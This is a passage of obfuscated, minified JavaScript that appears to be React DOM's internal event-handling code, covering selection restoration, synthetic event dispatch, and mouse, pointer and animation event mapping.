_0x4f038f=[];_0x35335d(_0x4f038f,_0x131e6b,_0x1ff380,_0xc6e3e8(_0x1ff380)),_0x1a500a(_0x160e30,_0x4f038f);}}function _0x49c778(_0x99f366,_0x28af6f,_0x368c7e){var _0x142954=_0x1df5de;_0x142954(0x3d9)===_0x99f366?(_0x39c202(),_0x131e6b=_0x368c7e,(_0x4c0ca2=_0x28af6f)['attachEvent'](_0x142954(0x38a),_0x290e07)):_0x142954(0x417)===_0x99f366&&_0x39c202();}function _0x157cb9(_0x251aba){var _0x25f5db=_0x1df5de;if('selectionchange'===_0x251aba||'keyup'===_0x251aba||_0x25f5db(0x26e)===_0x251aba)return _0x369d11(_0x131e6b);}function _0x45bf71(_0x331e35,_0x2bc2a7){var _0x19a250=_0x1df5de;if(_0x19a250(0x225)===_0x331e35)return _0x369d11(_0x2bc2a7);}function _0x3ce8cb(_0x479726,_0x1886b1){var _0x87697f=_0x1df5de;if(_0x87697f(0x322)===_0x479726||_0x87697f(0x48e)===_0x479726)return _0x369d11(_0x1886b1);}var _0x48aa64='function'==typeof Object['is']?Object['is']:function(_0x47263e,_0x120fb4){return _0x47263e===_0x120fb4&&(0x0!==_0x47263e||0x1/_0x47263e==0x1/_0x120fb4)||_0x47263e!=_0x47263e&&_0x120fb4!=_0x120fb4;};function _0x53aab1(_0x45552,_0x4e8cfd){var _0x30acde=_0x1df5de;if(_0x48aa64(_0x45552,_0x4e8cfd))return!0x0;if('object'!=typeof _0x45552||null===_0x45552||_0x30acde(0x4bf)!=typeof _0x4e8cfd||null===_0x4e8cfd)return!0x1;var _0x236e0c=Object[_0x30acde(0x3ae)](_0x45552),_0x201605=Object[_0x30acde(0x3ae)](_0x4e8cfd);if(_0x236e0c[_0x30acde(0x4b2)]!==_0x201605[_0x30acde(0x4b2)])return!0x1;for(_0x201605=0x0;_0x201605<_0x236e0c[_0x30acde(0x4b2)];_0x201605++){var _0x496500=_0x236e0c[_0x201605];if(!_0x37a01a[_0x30acde(0x412)](_0x4e8cfd,_0x496500)||!_0x48aa64(_0x45552[_0x496500],_0x4e8cfd[_0x496500]))return!0x1;}return!0x0;}function _0x5767b9(_0x5761d2){var _0x5d8a53=_0x1df5de;for(;_0x5761d2&&_0x5761d2[_0x5d8a53(0x43f)];)_0x5761d2=_0x5761d2[_0x5d8a53(0x43f)];return _0x5761d2;}function _0x1d30ea(_0x1a88f9,_0x157c47){var _0x5c7073=_0x1df5de,_0x33a3b1,_0x357716=_0x5767b9(_0x1a88f9);for(_0x1a88f9=0x0;_0x357716;){if(0x3===_0x357716[_0x5c7073(0x2c9)]){if(_0x33a3b1=_0x1a88f9+_0x357716['textContent'][_0x5c7073(0x4b2)],_0x1a88f9<=_0x157c47&&_0x33a3b1>=_0x157c47)return{'node':_0x357716,'offset':_0x157c47-_0x1a88f9};_0x1a88f9=_0x33a3b1;}_0x33e8ad:{for(;_0x357716;){if(_0x357716[_0x5c7073(0x1d1)]){_0x357716=_0x357716['nextSibling'];break _0x33e8ad;}_0x357716=_0x357716['parentNode'];}_0x357716=void 0x0;}_0x357716=_0x5767b9(_0x357716);}}function _0x2fc2a5(_0x23c155,_0x279b1b){var _0x224bf3=_0x1df5de;return!(!_0x23c155||!_0x279b1b)&&(_0x23c155===_0x279b1b||(!_0x23c155||0x3!==_0x23c155['nodeType'])&&(_0x279b1b&&0x3===_0x279b1b['nodeType']?_0x2fc2a5(_0x23c155,_0x279b1b[_0x224bf3(0x473)]):_0x224bf3(0x2fc)in _0x23c155?_0x23c155[_0x224bf3(0x2fc)](_0x279b1b):!!_0x23c155[_0x224bf3(0x194)]&&!!(0x10&_0x23c155['compareDocumentPosition'](_0x279b1b))));}function _0x3d8127(){var _0x51d9b=_0x1df5de;for(var _0x52e862=window,_0x273585=_0x5237ab();_0x273585 instanceof _0x52e862[_0x51d9b(0x183)];){try{var _0x37c9e8=_0x51d9b(0x25e)==typeof _0x273585['contentWindow'][_0x51d9b(0x256)][_0x51d9b(0x2e3)];}catch(_0x3de056){_0x37c9e8=!0x1;}if(!_0x37c9e8)break;_0x273585=_0x5237ab((_0x52e862=_0x273585[_0x51d9b(0x2aa)])[_0x51d9b(0x304)]);}return _0x273585;}function _0x329b96(_0x4c95ad){var _0x2eb6b7=_0x1df5de,_0xbf5e1c=_0x4c95ad&&_0x4c95ad['nodeName']&&_0x4c95ad[_0x2eb6b7(0x370)][_0x2eb6b7(0x388)]();return _0xbf5e1c&&(_0x2eb6b7(0x322)===_0xbf5e1c&&(_0x2eb6b7(0x359)===_0x4c95ad[_0x2eb6b7(0x40f)]||_0x2eb6b7(0x3fe)===_0x4c95ad['type']||'tel'===_0x4c95ad['type']||_0x2eb6b7(0x3e4)===_0x4c95ad['type']||_0x2eb6b7(0x403)===_0x4c95ad['type'])||_0x2eb6b7(0x314)===_0xbf5e1c||_0x2eb6b7(0x226)===_0x4c95ad['contentEditable']);}function _0x71fef9(_0x424351){var _0xe67952=_0x1df5de,_0x128839=_0x3d8127(),_0x40a903=_0x424351[_0xe67952(0x3f7)],_0x562e02=_0x424351['selectionRange'];if(_0x128839!==_0x40a903&&_0x40a903&&_0x40a903[_0xe67952(0x3b6)]&&_0x2fc2a5(_0x40a903[_0xe67952(0x3b6)][_0xe67952(0x3cc)],_0x40a903)){if(null!==_0x562e02&&_0x329b96(_0x40a903)){if(_0x128839=_0x562e02[_0xe67952(0x287)],void 0x0===(_0x424351=_0x562e02[_0xe67952(0x204)])&&(_0x424351=_0x128839),_0xe67952(0x279)in _0x40a903)_0x40a903['selectionStart']=_0x128839,_0x40a903[_0xe67952(0x43e)]=Math[_0xe67952(0x445)](_0x424351,_0x40a903[_0xe67952(0x24c)][_0xe67952(0x4b2)]);else{if((_0x424351=(_0x128839=_0x40a903[_0xe67952(0x3b6)]||document)&&_0x128839[_0xe67952(0x331)]||window)['getSelection']){_0x424351=_0x424351[_0xe67952(0x442)]();var _0x4bd8e0=_0x40a903['textContent'][_0xe67952(0x4b2)],_0x5843d0=Math[_0xe67952(0x445)](_0x562e02[_0xe67952(0x287)],_0x4bd8e0);_0x562e02=void 0x0===_0x562e02['end']?_0x5843d0:Math[_0xe67952(0x445)](_0x562e02[_0xe67952(0x204)],_0x4bd8e0),!_0x424351['extend']&&_0x5843d0>_0x562e02&&(_0x4bd8e0=_0x562e02,_0x562e02=_0x5843d0,_0x5843d0=_0x4bd8e0),_0x4bd8e0=_0x1d30ea(_0x40a903,_0x5843d0);var _0x567620=_0x1d30ea(_0x40a903,_0x562e02);_0x4bd8e0&&_0x567620&&(0x1!==_0x424351['rangeCount']||_0x424351['anchorNode']!==_0x4bd8e0['node']||_0x424351[_0xe67952(0x34f)]!==_0x4bd8e0[_0xe67952(0x3e5)]||_0x424351['focusNode']!==_0x567620[_0xe67952(0x3ba)]||_0x424351['focusOffset']!==_0x567620['offset'])&&((_0x128839=_0x128839[_0xe67952(0x4a9)]())['setStart'](_0x4bd8e0[_0xe67952(0x3ba)],_0x4bd8e0[_0xe67952(0x3e5)]),_0x424351[_0xe67952(0x4b4)](),_0x5843d0>_0x562e02?(_0x424351[_0xe67952(0x3ff)](_0x128839),_0x424351[_0xe67952(0x25a)](_0x567620[_0xe67952(0x3ba)],_0x567620[_0xe67952(0x3e5)])):(_0x128839[_0xe67952(0x352)](_0x567620[_0xe67952(0x3ba)],_0x567620[_0xe67952(0x3e5)]),_0x424351[_0xe67952(0x3ff)](_0x128839)));}}}for(_0x128839=[],_0x424351=_0x40a903;_0x424351=_0x424351['parentNode'];)0x1===_0x424351[_0xe67952(0x2c9)]&&_0x128839['push']({'element':_0x424351,'left':_0x424351['scrollLeft'],'top':_0x424351[_0xe67952(0x234)]});for(_0xe67952(0x30f)==typeof _0x40a903['focus']&&_0x40a903[_0xe67952(0x29c)](),_0x40a903=0x0;_0x40a903<_0x128839[_0xe67952(0x4b2)];_0x40a903++)(_0x424351=_0x128839[_0x40a903])[_0xe67952(0x413)][_0xe67952(0x3f2)]=_0x424351[_0xe67952(0x498)],_0x424351['element'][_0xe67952(0x234)]=_0x424351[_0xe67952(0x2e8)];}}var _0x585be7=_0x331d4a&&_0x1df5de(0x376)in document&&0xb>=document['documentMode'],_0x21f997=null,_0x149962=null,_0x4e6c8f=null,_0x5bf20b=!0x1;function _0x5414ed(_0x1c627f,_0x22fabd,_0x1f576a){var _0x3db5ec=_0x1df5de,_0x387de1=_0x1f576a[_0x3db5ec(0x2bf)]===_0x1f576a?_0x1f576a[_0x3db5ec(0x304)]:0x9===_0x1f576a[_0x3db5ec(0x2c9)]?_0x1f576a:_0x1f576a[_0x3db5ec(0x3b6)];_0x5bf20b||null==_0x21f997||_0x21f997!==_0x5237ab(_0x387de1)||(_0x387de1=_0x3db5ec(0x279)in(_0x387de1=_0x21f997)&&_0x329b96(_0x387de1)?{'start':_0x387de1[_0x3db5ec(0x279)],'end':_0x387de1[_0x3db5ec(0x43e)]}:{'anchorNode':(_0x387de1=(_0x387de1[_0x3db5ec(0x3b6)]&&_0x387de1[_0x3db5ec(0x3b6)][_0x3db5ec(0x331)]||window)[_0x3db5ec(0x442)]())[_0x3db5ec(0x4b9)],'anchorOffset':_0x387de1[_0x3db5ec(0x34f)],'focusNode':_0x387de1['focusNode'],'focusOffset':_0x387de1['focusOffset']},_0x4e6c8f&&_0x53aab1(_0x4e6c8f,_0x387de1)||(_0x4e6c8f=_0x387de1,0x0<(_0x387de1=_0x55e814(_0x149962,_0x3db5ec(0x478)))[_0x3db5ec(0x4b2)]&&(_0x22fabd=new _0x46435e('onSelect',_0x3db5ec(0x3af),null,_0x22fabd,_0x1f576a),_0x1c627f[_0x3db5ec(0x311)]({'event':_0x22fabd,'listeners':_0x387de1}),_0x22fabd['target']=_0x21f997)));}function _0x527d36(_0x25746f,_0x23869b){var _0x21edf3=_0x1df5de,_0x5d598f={};return _0x5d598f[_0x25746f['toLowerCase']()]=_0x23869b['toLowerCase'](),_0x5d598f['Webkit'+_0x25746f]=_0x21edf3(0x1b2)+_0x23869b,_0x5d598f[_0x21edf3(0x33c)+_0x25746f]=_0x21edf3(0x271)+_0x23869b,_0x5d598f;}var _0x236271={'animationend':_0x527d36(_0x1df5de(0x31d),'AnimationEnd'),'animationiteration':_0x527d36(_0x1df5de(0x31d),_0x1df5de(0x2f1)),'animationstart':_0x527d36('Animation','AnimationStart'),'transitionend':_0x527d36(_0x1df5de(0x193),_0x1df5de(0x2df))},_0x15ae55={},_0x5453a6={};function _0x2465d7(_0x6f2237){if(_0x15ae55[_0x6f2237])return _0x15ae55[_0x6f2237];if(!_0x236271[_0x6f2237])return _0x6f2237;var _0x5ed461,_0x2b0439=_0x236271[_0x6f2237];for(_0x5ed461 in _0x2b0439)if(_0x2b0439['hasOwnProperty'](_0x5ed461)&&_0x5ed461 in _0x5453a6)return _0x15ae55[_0x6f2237]=_0x2b0439[_0x5ed461];return _0x6f2237;}_0x331d4a&&(_0x5453a6=document[_0x1df5de(0x353)](_0x1df5de(0x191))[_0x1df5de(0x274)],'AnimationEvent'in window||(delete _0x236271[_0x1df5de(0x285)][_0x1df5de(0x263)],delete _0x236271['animationiteration'][_0x1df5de(0x263)],delete _0x236271[_0x1df5de(0x1b0)][_0x1df5de(0x263)]),'TransitionEvent'in window||delete _0x236271['transitionend'][_0x1df5de(0x487)]);var _0x2df25a=_0x2465d7(_0x1df5de(0x285)),_0x309eaf=_0x2465d7(_0x1df5de(0x315)),_0x106ff2=_0x2465d7(_0x1df5de(0x1b0)),_0x139310=_0x2465d7(_0x1df5de(0x434)),_0x175e11=new Map(),_0x5009f1=_0x1df5de(0x3a6)[_0x1df5de(0x451)]('\x20');function _0x7d440a(_0x419b43,_0xa64271){_0x175e11['set'](_0x419b43,_0xa64271),_0xfbc8cf(_0xa64271,[_0x419b43]);}for(var _0x3f7660=0x0;_0x3f7660<_0x5009f1[_0x1df5de(0x4b2)];_0x3f7660++){var _0x40de49=_0x5009f1[_0x3f7660];_0x7d440a(_0x40de49[_0x1df5de(0x388)](),'on'+(_0x40de49[0x0][_0x1df5de(0x3ed)]()+_0x40de49['slice'](0x1)));}_0x7d440a(_0x2df25a,_0x1df5de(0x20b)),_0x7d440a(_0x309eaf,'onAnimationIteration'),_0x7d440a(_0x106ff2,_0x1df5de(0x3a0)),_0x7d440a(_0x1df5de(0x47a),_0x1df5de(0x325)),_0x7d440a('focusin',_0x1df5de(0x4a7)),_0x7d440a(_0x1df5de(0x417),_0x1df5de(0x40a)),_0x7d440a(_0x139310,_0x1df5de(0x338)),_0x7a0f28(_0x1df5de(0x336),['mouseout','mouseover']),_0x7a0f28(_0x1df5de(0x286),[_0x1df5de(0x490),_0x1df5de(0x45c)]),_0x7a0f28('onPointerEnter',[_0x1df5de(0x19f),_0x1df5de(0x26f)]),_0x7a0f28(_0x1df5de(0x42b),[_0x1df5de(0x19f),_0x1df5de(0x26f)]),_0xfbc8cf(_0x1df5de(0x3c1),_0x1df5de(0x43d)[_0x1df5de(0x451)]('\x20')),_0xfbc8cf(_0x1df5de(0x478),_0x1df5de(0x1c8)['split']('\x20')),_0xfbc8cf(_0x1df5de(0x3c7),[_0x1df5de(0x198),'keypress',_0x1df5de(0x49e),'paste']),_0xfbc8cf(_0x1df5de(0x390),'compositionend\x20focusout\x20keydown\x20keypress\x20keyup\x20mousedown'[_0x1df5de(0x451)]('\x20')),_0xfbc8cf(_0x1df5de(0x187),'compositionstart\x20focusout\x20keydown\x20keypress\x20keyup\x20mousedown'[_0x1df5de(0x451)]('\x20')),_0xfbc8cf(_0x1df5de(0x47b),_0x1df5de(0x205)[_0x1df5de(0x451)]('\x20'));var _0x24aaad=_0x1df5de(0x4c5)[_0x1df5de(0x451)]('\x20'),_0x272da5=new Set(_0x1df5de(0x21d)[_0x1df5de(0x451)]('\x20')[_0x1df5de(0x1cf)](_0x24aaad));function _0x2784c8(_0x4f938e,_0x4fe342,_0x343c56){var _0x2dbc49=_0x1df5de,_0x153294=_0x4f938e['type']||_0x2dbc49(0x224);_0x4f938e[_0x2dbc49(0x2f9)]=_0x343c56,function(_0x3bdf3b,_0x4d5790,_0x2660ea,_0x50822d,_0x4223af,_0x925720,_0x25e01d,_0x5cb82c,_0x11a67a){if(_0x2f4b50['apply'](this,arguments),_0x344ba1){if(!_0x344ba1)throw Error(_0x4aede4(0xc6));var _0x3fc3af=_0x5d4a70;_0x344ba1=!0x1,_0x5d4a70=null,_0x5028bf||(_0x5028bf=!0x0,_0x49ad61=_0x3fc3af);}}(_0x153294,_0x4fe342,void 0x0,_0x4f938e),_0x4f938e[_0x2dbc49(0x2f9)]=null;}function _0x4667c8(_0x5db859,_0x102c8d){var _0x359c89=_0x1df5de;_0x102c8d=!!(0x4&_0x102c8d);for(var _0x1d1a60=0x0;_0x1d1a60<_0x5db859['length'];_0x1d1a60++){var _0x731cb8=_0x5db859[_0x1d1a60],_0x204757=_0x731cb8['event'];_0x731cb8=_0x731cb8[_0x359c89(0x3fd)];_0x1318e8:{var _0x29b3a2=void 0x0;if(_0x102c8d)for(var _0x2fa85e=_0x731cb8[_0x359c89(0x4b2)]-0x1;0x0<=_0x2fa85e;_0x2fa85e--){var _0xe81ee5=_0x731cb8[_0x2fa85e],_0x5d9796=_0xe81ee5[_0x359c89(0x4ad)],_0xda6a80=_0xe81ee5[_0x359c89(0x2f9)];if(_0xe81ee5=_0xe81ee5['listener'],_0x5d9796!==_0x29b3a2&&_0x204757[_0x359c89(0x348)]())break _0x1318e8;_0x2784c8(_0x204757,_0xe81ee5,_0xda6a80),_0x29b3a2=_0x5d9796;}else for(_0x2fa85e=0x0;_0x2fa85e<_0x731cb8[_0x359c89(0x4b2)];_0x2fa85e++){if(_0x5d9796=(_0xe81ee5=_0x731cb8[_0x2fa85e])[_0x359c89(0x4ad)],_0xda6a80=_0xe81ee5[_0x359c89(0x2f9)],_0xe81ee5=_0xe81ee5['listener'],_0x5d9796!==_0x29b3a2&&_0x204757[_0x359c89(0x348)]())break _0x1318e8;_0x2784c8(_0x204757,_0xe81ee5,_0xda6a80),_0x29b3a2=_0x5d9796;}}}if(_0x5028bf)throw _0x5db859=_0x49ad61,_0x5028bf=!0x1,_0x49ad61=null,_0x5db859;}function _0x2cee31(_0x3c7120,_0x3aba99){var _0x39abbd=_0x1df5de,_0x9896eb=_0x3aba99[_0x43f811];void 0x0===_0x9896eb&&(_0x9896eb=_0x3aba99[_0x43f811]=new Set());var _0x427951=_0x3c7120+'__bubble';_0x9896eb[_0x39abbd(0x324)](_0x427951)||(_0x3f62d2(_0x3aba99,_0x3c7120,0x2,!0x1),_0x9896eb['add'](_0x427951));}function _0x3e2eff(_0x59bf3d,_0x419f8f,_0x1a3100){var _0x4ee3c0=0x0;_0x419f8f&&(_0x4ee3c0|=0x4),_0x3f62d2(_0x1a3100,_0x59bf3d,_0x4ee3c0,_0x419f8f);}var _0x43419d=_0x1df5de(0x3e2)+Math[_0x1df5de(0x1e6)]()['toString'](0x24)['slice'](0x2);function _0xeec221(_0x32f2a3){var _0x2fd024=_0x1df5de;if(!_0x32f2a3[_0x43419d]){_0x32f2a3[_0x43419d]=!0x0,_0x4e6ecd[_0x2fd024(0x364)](function(_0x43b597){var _0x5bacc3=_0x2fd024;_0x5bacc3(0x1b9)!==_0x43b597&&(_0x272da5['has'](_0x43b597)||_0x3e2eff(_0x43b597,!0x1,_0x32f2a3),_0x3e2eff(_0x43b597,!0x0,_0x32f2a3));});var _0x59bbfb=0x9===_0x32f2a3[_0x2fd024(0x2c9)]?_0x32f2a3:_0x32f2a3[_0x2fd024(0x3b6)];null===_0x59bbfb||_0x59bbfb[_0x43419d]||(_0x59bbfb[_0x43419d]=!0x0,_0x3e2eff(_0x2fd024(0x1b9),!0x1,_0x59bbfb));}}function _0x3f62d2(_0x290434,_0x9235c8,_0x5d5860,_0x4f1804){var _0x3030b8=_0x1df5de;switch(_0x6ef05e(_0x9235c8)){case 0x1:var _0x3c779c=_0x563844;break;case 0x4:_0x3c779c=_0xa36a57;break;default:_0x3c779c=_0x5a5e78;}_0x5d5860=_0x3c779c['bind'](null,_0x9235c8,_0x5d5860,_0x290434),_0x3c779c=void 0x0,!_0x47ce00||_0x3030b8(0x457)!==_0x9235c8&&_0x3030b8(0x485)!==_0x9235c8&&'wheel'!==_0x9235c8||(_0x3c779c=!0x0),_0x4f1804?void 0x0!==_0x3c779c?_0x290434[_0x3030b8(0x237)](_0x9235c8,_0x5d5860,{'capture':!0x0,'passive':_0x3c779c}):_0x290434[_0x3030b8(0x237)](_0x9235c8,_0x5d5860,!0x0):void 0x0!==_0x3c779c?_0x290434[_0x3030b8(0x237)](_0x9235c8,_0x5d5860,{'passive':_0x3c779c}):_0x290434[_0x3030b8(0x237)](_0x9235c8,_0x5d5860,!0x1);}function _0x386b80(_0x996456,_0xf5a0fe,_0x358f87,_0x4c3665,_0x3424d7){var _0xaf1fbe=_0x1df5de,_0x856718=_0x4c3665;if(!(0x1&_0xf5a0fe||0x2&_0xf5a0fe||null===_0x4c3665)){_0x1521fe:for(;;){if(null===_0x4c3665)return;var _0x475704=_0x4c3665['tag'];if(0x3===_0x475704||0x4===_0x475704){var _0x32c89a=_0x4c3665[_0xaf1fbe(0x455)][_0xaf1fbe(0x3ea)];if(_0x32c89a===_0x3424d7||0x8===_0x32c89a['nodeType']&&_0x32c89a[_0xaf1fbe(0x473)]===_0x3424d7)break;if(0x4===_0x475704)for(_0x475704=_0x4c3665[_0xaf1fbe(0x46f)];null!==_0x475704;){var _0x475163=_0x475704[_0xaf1fbe(0x482)];if((0x3===_0x475163||0x4===_0x475163)&&((_0x475163=_0x475704[_0xaf1fbe(0x455)]['containerInfo'])===_0x3424d7||0x8===_0x475163['nodeType']&&_0x475163[_0xaf1fbe(0x473)]===_0x3424d7))return;_0x475704=_0x475704[_0xaf1fbe(0x46f)];}for(;null!==_0x32c89a;){if(null===(_0x475704=_0xb0df33(_0x32c89a)))return;if(0x5===(_0x475163=_0x475704[_0xaf1fbe(0x482)])||0x6===_0x475163){_0x4c3665=_0x856718=_0x475704;continue _0x1521fe;}_0x32c89a=_0x32c89a['parentNode'];}}_0x4c3665=_0x4c3665['return'];}}_0x1a500a(function(){var _0x31e27f=_0xaf1fbe,_0x35303d=_0x856718,_0x3c8050=_0xc6e3e8(_0x358f87),_0x558316=[];_0x4e3c3e:{var _0x10fee1=_0x175e11['get'](_0x996456);if(void 0x0!==_0x10fee1){var _0x4da593=_0x46435e,_0x6af87b=_0x996456;switch(_0x996456){case'keypress':if(0x0===_0x7df49(_0x358f87))break _0x4e3c3e;case _0x31e27f(0x26e):case _0x31e27f(0x3b1):_0x4da593=_0x246277;break;case _0x31e27f(0x3d9):_0x6af87b='focus',_0x4da593=_0xdc85f8;break;case _0x31e27f(0x417):_0x6af87b=_0x31e27f(0x1b4),_0x4da593=_0xdc85f8;break;case _0x31e27f(0x32f):case _0x31e27f(0x365):_0x4da593=_0xdc85f8;break;case _0x31e27f(0x225):if(0x2===_0x358f87['button'])break _0x4e3c3e;case _0x31e27f(0x1f0):case _0x31e27f(0x47a):case _0x31e27f(0x493):case'mousemove':case'mouseup':case _0x31e27f(0x490):case'mouseover':case _0x31e27f(0x211):_0x4da593=_0x470810;break;case _0x31e27f(0x47c):case'dragend':case _0x31e27f(0x1b1):case _0x31e27f(0x2b4):case _0x31e27f(0x1f4):case'dragover':case _0x31e27f(0x3cd):case _0x31e27f(0x443):_0x4da593=_0x26414e;break;case _0x31e27f(0x408):case _0x31e27f(0x31c):case _0x31e27f(0x485):case'touchstart':_0x4da593=_0x3fe68f;break;case _0x2df25a:case _0x309eaf:case _0x106ff2:_0x4da593=_0x5d9281;break;case _0x139310:_0x4da593=_0x552f77;break;case'scroll':_0x4da593=_0x3d9614;break;case _0x31e27f(0x32e):_0x4da593=_0x75e5cf;break;case _0x31e27f(0x3d8):case _0x31e27f(0x3d6):case _0x31e27f(0x2c8):_0x4da593=_0x111d94;break;case _0x31e27f(0x1ff):case'lostpointercapture':case _0x31e27f(0x32a):case _0x31e27f(0x49c):case _0x31e27f(0x3ca):case _0x31e27f(0x19f):case _0x31e27f(0x26f):case _0x31e27f(0x470):_0x4da593=_0x334b5d;}var _0x544baf=!!(0x4&_0xf5a0fe),_0x3dd897=!_0x544baf&&_0x31e27f(0x31a)===_0x996456,_0x48af5f=_0x544baf?null!==_0x10fee1?_0x10fee1+_0x31e27f(0x373):null:_0x10fee1;_0x544baf=[];for(var _0x177caa,_0x87d36f=_0x35303d;null!==_0x87d36f;){var _0x224323=(_0x177caa=_0x87d36f)[_0x31e27f(0x455)];if(0x5===_0x177caa['tag']&&null!==_0x224323&&(_0x177caa=_0x224323,null!==_0x48af5f&&null!=(_0x224323=_0x5f1845(_0x87d36f,_0x48af5f))&&_0x544baf[_0x31e27f(0x311)](_0x54cfac(_0x87d36f,_0x224323,_0x177caa))),_0x3dd897)break;_0x87d36f=_0x87d36f[_0x31e27f(0x46f)];}0x0<_0x544baf[_0x31e27f(0x4b2)]&&(_0x10fee1=new _0x4da593(_0x10fee1,_0x6af87b,null,_0x358f87,_0x3c8050),_0x558316['push']({'event':_0x10fee1,'listeners':_0x544baf}));}}if(!(0x7&_0xf5a0fe)){if(_0x4da593=_0x31e27f(0x490)===_0x996456||_0x31e27f(0x19f)===_0x996456,(!(_0x10fee1=_0x31e27f(0x45c)===_0x996456||'pointerover'===_0x996456)||_0x358f87===_0xdc3685||!(_0x6af87b=_0x358f87[_0x31e27f(0x1e4)]||_0x358f87[_0x31e27f(0x1d9)])||!_0xb0df33(_0x6af87b)&&!_0x6af87b[_0x249790])&&(_0x4da593||_0x10fee1)&&(_0x10fee1=_0x3c8050[_0x31e27f(0x2bf)]===_0x3c8050?_0x3c8050:(_0x10fee1=_0x3c8050['ownerDocument'])?_0x10fee1[_0x31e27f(0x331)]||_0x10fee1[_0x31e27f(0x3cb)]:window,_0x4da593?(_0x4da593=_0x35303d,null!==(_0x6af87b=(_0x6af87b=_0x358f87[_0x31e27f(0x1e4)]||_0x358f87[_0x31e27f(0x467)])?_0xb0df33(_0x6af87b):null)&&(_0x6af87b!==(_0x3dd897=_0x4999a8(_0x6af87b))||0x5!==_0x6af87b[_0x31e27f(0x482)]&&0x6!==_0x6af87b[_0x31e27f(0x482)])&&(_0x6af87b=null)):(_0x4da593=null,_0x6af87b=_0x35303d),_0x4da593!==_0x6af87b)){if(_0x544baf=_0x470810,_0x224323='onMouseLeave',_0x48af5f=_0x31e27f(0x336),_0x87d36f=_0x31e27f(0x428),'pointerout'!==_0x996456&&_0x31e27f(0x26f)!==_0x996456||(_0x544baf=_0x334b5d,_0x224323=_0x31e27f(0x42b),_0x48af5f='onPointerEnter',_0x87d36f='pointer'),_0x3dd897=null==_0x4da593?_0x10fee1:_0x719fa(_0x4da593),_0x177caa=null==_0x6af87b?_0x10fee1:_0x719fa(_0x6af87b),(_0x10fee1=new _0x544baf(_0x224323,_0x87d36f+_0x31e27f(0x2fd),_0x4da593,_0x358f87,_0x3c8050))[_0x31e27f(0x462)]=_0x3dd897,_0x10fee1['relatedTarget']=_0x177caa,_0x224323=null,_0xb0df33(_0x3c8050)===_0x35303d&&((_0x544baf=new _0x544baf(_0x48af5f,_0x87d36f+_0x31e27f(0x405),_0x6af87b,_0x358f87,_0x3c8050))[_0x31e27f(0x462)]=_0x177caa,_0x544baf[_0x31e27f(0x1e4)]=_0x3dd897,_0x224323=_0x544baf),_0x3dd897=_0x224323,_0x4da593&&_0x6af87b)_0x1d49d8:{for(_0x48af5f=_0x6af87b,_0x87d36f=0x0,_0x177caa=_0x544baf=_0x4da593;_0x177caa;_0x177caa=_0x13847d(_0x177caa))_0x87d36f++;for(_0x177caa=0x0,_0x224323=_0x48af5f;_0x224323;_0x224323=_0x13847d(_0x224323))_0x177caa++;for(;0x0<_0x87d36f-_0x177caa;)_0x544baf=_0x13847d(_0x544baf),_0x87d36f--;for(;0x0<_0x177caa-_0x87d36f;)_0x48af5f=_0x13847d(_0x48af5f),_0x177caa--;for(;_0x87d36f--;){if(_0x544baf===_0x48af5f||null!==_0x48af5f&&_0x544baf===_0x48af5f[_0x31e27f(0x1a6)])break _0x1d49d8;_0x544baf=_0x13847d(_0x544baf),_0x48af5f=_0x13847d(_0x48af5f);}_0x544baf=null;}else _0x544baf=null;null!==_0x4da593&&_0x53c29b(_0x558316,_0x10fee1,_0x4da593,_0x544baf,!0x1),null!==_0x6af87b&&null!==_0x3dd897&&_0x53c29b(_0x558316,_0x3dd897,_0x6af87b,_0x544baf,!0x0);}if(_0x31e27f(0x3af)===(_0x4da593=(_0x10fee1=_0x35303d?_0x719fa(_0x35303d):window)[_0x31e27f(0x370)]&&_0x10fee1[_0x31e27f(0x370)]['toLowerCase']())||_0x31e27f(0x322)===_0x4da593&&_0x31e27f(0x1e3)===_0x10fee1[_0x31e27f(0x40f)])var _0x5790c9=_0x2513a6;else{if(_0x3f2a3(_0x10fee1)){if(_0x17c132)_0x5790c9=_0x3ce8cb;else{_0x5790c9=_0x157cb9;var _0x1e2ec8=_0x49c778;}}else(_0x4da593=_0x10fee1[_0x31e27f(0x370)])&&_0x31e27f(0x322)===_0x4da593[_0x31e27f(0x388)]()&&(_0x31e27f(0x2c5)===_0x10fee1['type']||_0x31e27f(0x46a)===_0x10fee1[_0x31e27f(0x40f)])&&(_0x5790c9=_0x45bf71);}switch(_0x5790c9&&(_0x5790c9=_0x5790c9(_0x996456,_0x35303d))?_0x35335d(_0x558316,_0x5790c9,_0x358f87,_0x3c8050):(_0x1e2ec8&&_0x1e2ec8(_0x996456,_0x10fee1,_0x35303d),_0x31e27f(0x417)===_0x996456&&(_0x1e2ec8=_0x10fee1[_0x31e27f(0x424)])&&_0x1e2ec8[_0x31e27f(0x21c)]&&_0x31e27f(0x1e9)===_0x10fee1[_0x31e27f(0x40f)]&&_0x2fd5ab(_0x10fee1,_0x31e27f(0x1e9),_0x10fee1['value'])),_0x1e2ec8=_0x35303d?_0x719fa(_0x35303d):window,_0x996456){case'focusin':(_0x3f2a3(_0x1e2ec8)||'true'===_0x1e2ec8[_0x31e27f(0x300)])&&(_0x21f997=_0x1e2ec8,_0x149962=_0x35303d,_0x4e6c8f=null);break;case _0x31e27f(0x417):_0x4e6c8f=_0x149962=_0x21f997=null;break;case _0x31e27f(0x493):_0x5bf20b=!0x0;break;case _0x31e27f(0x211):case'mouseup':case _0x31e27f(0x329):_0x5bf20b=!0x1,_0x5414ed(_0x558316,_0x358f87,_0x3c8050);break;case _0x31e27f(0x1b9):if(_0x585be7)break;case _0x31e27f(0x26e):case _0x31e27f(0x3b1):_0x5414ed(_0x558316,_0x358f87,_0x3c8050);}var _0x421b24;if(_0x14735d)_0x3c0cf5:{switch(_0x996456){case _0x31e27f(0x446):var _0x41714c=_0x31e27f(0x187);break _0x3c0cf5;case _0x31e27f(0x198):_0x41714c=_0x31e27f(0x390);break _0x3c0cf5;case _0x31e27f(0x454):_0x41714c=_0x31e27f(0x47b);break _0x3c0cf5;}_0x41714c=void 0x0;}else 